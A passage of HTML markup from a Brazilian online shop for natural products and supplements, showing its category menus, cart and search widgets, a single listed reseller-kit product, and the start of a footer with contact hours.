	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24489"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/problemas-intestino-gases-desintoxicante/" class="elementor-sub-item">Intestino</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24487"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/mineral-ossos-dolomita-tiago-rocha/" class="elementor-sub-item">Articulações</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35705"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-digestivo/" class="elementor-sub-item">Sistema Digestivo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35963"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-circulatorio/" class="elementor-sub-item">Sistema Circulatório</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24485"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/calmante-natural-insonia-tpm-menopausa-stresse/" class="elementor-sub-item">Saúde da Mulher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47180"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/produtos-para-compra-no-atacado/" class="elementor-sub-item">Produtos para Compra no Atacado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47183"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/calmante-natural-insonia-tpm-menopausa-stresse/" class="elementor-sub-item">Saúde da Mulher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24488"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-imunidade/" class="elementor-sub-item">Imunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47184"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/saude-dos-olhos/" class="elementor-sub-item">Saúde dos Olhos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47185"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-circulatorio/" class="elementor-sub-item">Sistema Circulatório</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47186"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-digestivo/" class="elementor-sub-item">Sistema Digestivo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47187"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-urinario/" class="elementor-sub-item">SISTEMA URINÁRIO Sistema Urinário</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47188"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/videos-tiago-rocha/" class="elementor-sub-item">Videos com Tiago Rocha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47182"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/livro/purificadores-de-agua/" class="elementor-sub-item">Purificadores de Água Alcalina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47720"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/academia-e-treinos/" class="elementor-sub-item">Academia e treinos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24481"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/suplementos-tiago-rocha/" class="elementor-item">Suplementos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47654"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/linha-infantil/" class="elementor-item">Linha Infantil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42213"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/diabetes-glicose-e-pancreas/" class="elementor-item">Diabetes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24482"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/vitaminas/" class="elementor-item">Vitaminas e Minerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47181"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/viagra-natural/" class="elementor-item">Ativador Sexual</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24484"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/perda-de-peso-natural/" class="elementor-item">Emagrecimento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://produtosnaturaistiagorocha.com.br/loja/" class="elementor-item">Todos Produtos</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-20bfcb54" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27566"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Mais Categorias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24483"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/coracao-colesterol-triglicerideos/" class="elementor-sub-item" tabindex="-1">Coração</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24490"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/saude-mental/" class="elementor-sub-item" tabindex="-1">Saúde Mental</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24486"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/suplemento-pele-cabelos-unhas/" class="elementor-sub-item" tabindex="-1">Cabelos, Unhas e Pele</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24489"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/problemas-intestino-gases-desintoxicante/" class="elementor-sub-item" tabindex="-1">Intestino</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24487"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/mineral-ossos-dolomita-tiago-rocha/" class="elementor-sub-item" tabindex="-1">Articulações</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35705"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-digestivo/" class="elementor-sub-item" tabindex="-1">Sistema Digestivo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35963"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-circulatorio/" class="elementor-sub-item" tabindex="-1">Sistema Circulatório</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24485"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/calmante-natural-insonia-tpm-menopausa-stresse/" class="elementor-sub-item" tabindex="-1">Saúde da Mulher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47180"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/produtos-para-compra-no-atacado/" class="elementor-sub-item" tabindex="-1">Produtos para Compra no Atacado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47183"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/calmante-natural-insonia-tpm-menopausa-stresse/" class="elementor-sub-item" tabindex="-1">Saúde da Mulher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24488"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-imunidade/" class="elementor-sub-item" tabindex="-1">Imunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47184"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/saude-dos-olhos/" class="elementor-sub-item" tabindex="-1">Saúde dos Olhos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47185"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-circulatorio/" class="elementor-sub-item" tabindex="-1">Sistema Circulatório</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47186"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-digestivo/" class="elementor-sub-item" tabindex="-1">Sistema Digestivo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47187"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-urinario/" class="elementor-sub-item" tabindex="-1">SISTEMA URINÁRIO Sistema Urinário</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47188"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/videos-tiago-rocha/" class="elementor-sub-item" tabindex="-1">Videos com Tiago Rocha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47182"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/livro/purificadores-de-agua/" class="elementor-sub-item" tabindex="-1">Purificadores de Água Alcalina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47720"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/academia-e-treinos/" class="elementor-sub-item" tabindex="-1">Academia e treinos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24481"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/suplementos-tiago-rocha/" class="elementor-item" tabindex="-1">Suplementos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47654"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/linha-infantil/" class="elementor-item" tabindex="-1">Linha Infantil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42213"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/diabetes-glicose-e-pancreas/" class="elementor-item" tabindex="-1">Diabetes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24482"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/vitaminas/" class="elementor-item" tabindex="-1">Vitaminas e Minerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47181"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/viagra-natural/" class="elementor-item" tabindex="-1">Ativador Sexual</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24484"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/perda-de-peso-natural/" class="elementor-item" tabindex="-1">Emagrecimento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://produtosnaturaistiagorocha.com.br/loja/" class="elementor-item" tabindex="-1">Todos Produtos</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5cd1fdd elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5cd1fdd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8ec24aa" data-id="8ec24aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c688914 elementor-view-default elementor-widget elementor-widget-icon" data-id="c688914" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI0MjUwIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 512 512" width="512"><path d="m464.883 64.267h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"></path><path d="m464.883 208.867h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"></path><path d="m464.883 353.467h-417.766c-25.98 0-47.117 21.137-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.012-21.137-47.149-47.117-47.149z"></path></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-0c0777b" data-id="0c0777b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b02f1f5 elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="b02f1f5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://produtosnaturaistiagorocha.com.br//">
							<img loading="lazy" width="800" height="566" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1024x725.png" class="attachment-large size-large wp-image-53583" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1024x725.png 1024w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-300x212.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-768x543.png 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1536x1087.png 1536w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-2048x1449.png 2048w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-600x425.png 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-64x45.png 64w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-adf648e" data-id="adf648e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c004a2a toggle-icon--cart-light elementor-menu-cart--empty-indicator-hide elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-hidden-tablet elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="c004a2a" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e3f2fa7" data-id="e3f2fa7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fbbbbb1 elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="fbbbbb1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="800" height="566" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1024x725.png" class="attachment-large size-large wp-image-53583" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1024x725.png 1024w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-300x212.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-768x543.png 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1536x1087.png 1536w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-2048x1449.png 2048w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-600x425.png 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-64x45.png 64w" sizes="(max-width: 800px) 100vw, 800px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4bebd87" data-id="4bebd87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb0128f toggle-icon--cart-light elementor-menu-cart--empty-indicator-hide elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-hidden-desktop elementor-hidden-mobile elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="bb0128f" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4da28ca" data-id="4da28ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6898971 elementor-widget elementor-widget-shortcode" data-id="6898971" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://produtosnaturaistiagorocha.com.br/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Pesquisar produtos</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="pesquise por produto ou sintomas..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Pesquisa"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="product-archive" data-elementor-id="24266" class="elementor elementor-24266 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4dc91ab6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4dc91ab6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3b3777c9" data-id="3b3777c9" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4aa025a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4aa025a4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1802d902 elementor-hidden-tablet elementor-hidden-phone" data-id="1802d902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54f398e2 elementor-hidden-desktop elementor-widget elementor-widget-toggle" data-id="54f398e2" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
					<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1421" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1421" aria-expanded="false">
												<a class="elementor-toggle-title" tabindex="0">Filtre Sua Busca</a>
					</div>

					<div id="elementor-tab-content-1421" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1421"><p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"></span></span></p></div>
				</div>
								</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4ce88892" data-id="4ce88892" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fe287d5 elementor-product-loop-item--align-center elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="2fe287d5" data-element_type="widget" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><ul class="products elementor-grid columns-4">
<li class="product type-product post-19969 status-publish first instock product_cat-produtos-para-compra-no-atacado product_cat-viagra-natural product_cat-suplemento-pele-cabelos-unhas product_cat-sistema-imunidade product_cat-livro-curas-extraordinarias-tiago-rocha product_cat-nossos-revendedores-consultores-tiago-rocha product_cat-calmante-natural-insonia-tpm-menopausa-stresse product_cat-sistema-urinario product_cat-suplementos-tiago-rocha product_cat-videos-tiago-rocha product_cat-vitaminas product_tag-catalogo-de-produtos-naturais product_tag-consultor product_tag-farinhaco product_tag-kit-1 product_tag-lista-emagrecedora product_tag-livro product_tag-renda-extra product_tag-representante product_tag-revendedor product_tag-treinamento-com-tiago-rocha has-post-thumbnail sale featured virtual purchasable product-type-simple">
	<a href="https://produtosnaturaistiagorocha.com.br/produto/seja-consultor-revendedor-tiago-rocha/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Oferta!</span>
	<img loading="lazy" width="300" height="300" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2020/10/47-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Seja consultor revendedor Tiago Rocha" decoding="async" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2020/10/47-300x300.jpg 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2020/10/47-150x150.jpg 150w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2020/10/47-768x768.jpg 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2020/10/47-600x600.jpg 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2020/10/47-100x100.jpg 100w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2020/10/47-64x64.jpg 64w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2020/10/47.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Seja consultor revendedor Tiago Rocha</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>659,00</bdi></span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;659,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>399,90</bdi></span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;399,90.</span></span>
</a><a href="/produto-tag/catalogo-de-produtos-naturais/?add-to-cart=19969" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19969" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19969" data-product_sku="KIT1" aria-label="Adicione ao carrinho: &ldquo;Seja consultor revendedor Tiago Rocha&rdquo;" rel="nofollow" data-success_message="“Seja consultor revendedor Tiago Rocha” foi adicionado ao seu carrinho" role="button">Adicionar ao carrinho</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19969" class="screen-reader-text">
			</span>
</li>
</ul>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="24268" class="elementor elementor-24268 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-355a6769 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="355a6769" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14c6d18b" data-id="14c6d18b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1346c1a3 elementor-widget elementor-widget-heading" data-id="1346c1a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Atendimento</div>		</div>
				</div>
				<div class="elementor-element elementor-element-483fd803 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="483fd803" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><strong>Horário de funcionamento</strong></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"> Segunda a sexta: 08:00h às 18:00h</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Fale pelo WhatsApp: (48) 9 9974-4476</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-70e4a54" data-id="70e4a54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c7ed62d elementor-widget elementor-widget-heading" data-id="2c7ed62d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Institucional</div>		</div>
				</div>
				<div class="elementor-element elementor-element-728debef elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="728debef" data-element_type="widget" data-widget_type="icon-list.default">
